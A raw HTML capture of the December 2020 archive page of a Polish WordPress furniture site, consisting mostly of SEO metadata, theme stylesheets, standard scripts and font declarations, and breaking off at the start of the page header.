

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meble-promeb.pl/2020/12/
body_size: 17191
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://meble-promeb.pl/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>grudzień 2020 - Szafy na wymiar - pro meble</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="grudzień 2020 - Szafy na wymiar - pro meble" />
	<meta property="og:url" content="https://meble-promeb.pl/2020/12/" />
	<meta property="og:site_name" content="Szafy na wymiar - pro meble" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://meble-promeb.pl/2020/12/","url":"https://meble-promeb.pl/2020/12/","name":"grudzień 2020 - Szafy na wymiar - pro meble","isPartOf":{"@id":"https://meble-promeb.pl/#website"},"primaryImageOfPage":{"@id":"https://meble-promeb.pl/2020/12/#primaryimage"},"image":{"@id":"https://meble-promeb.pl/2020/12/#primaryimage"},"thumbnailUrl":"https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg","breadcrumb":{"@id":"https://meble-promeb.pl/2020/12/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://meble-promeb.pl/2020/12/#primaryimage","url":"https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg","contentUrl":"https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg","width":1280,"height":896,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://meble-promeb.pl/2020/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://meble-promeb.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla grudzień 2020"}]},{"@type":"WebSite","@id":"https://meble-promeb.pl/#website","url":"https://meble-promeb.pl/","name":"Szafy na wymiar - pro meble","description":"Promeb, pro max meble Kępno. Promeble Radomsko","publisher":{"@id":"https://meble-promeb.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meble-promeb.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://meble-promeb.pl/#organization","name":"Szafy na wymiar - pro meble","url":"https://meble-promeb.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://meble-promeb.pl/#/schema/logo/image/","url":"https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png","contentUrl":"https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png","width":600,"height":94,"caption":"Szafy na wymiar - pro meble"},"image":{"@id":"https://meble-promeb.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Szafy na wymiar - pro meble &raquo; Kanał z wpisami" href="https://meble-promeb.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szafy na wymiar - pro meble &raquo; Kanał z komentarzami" href="https://meble-promeb.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.25' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #a38132; }
::-moz-selection { background-color: #a38132; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #a38132; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #a38132; }.post-format .format-container { border-color: #a38132; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #a38132!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #5a894b; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #5a894b; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #5a894b; }
.post-comments::before { border-right-color: #5a894b; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #7a5528; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #7a5528; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://meble-promeb.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.25' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://meble-promeb.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://meble-promeb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meble-promeb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meble-promeb.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meble-promeb.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z6XY7F5B3J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6XY7F5B3J');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-25-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
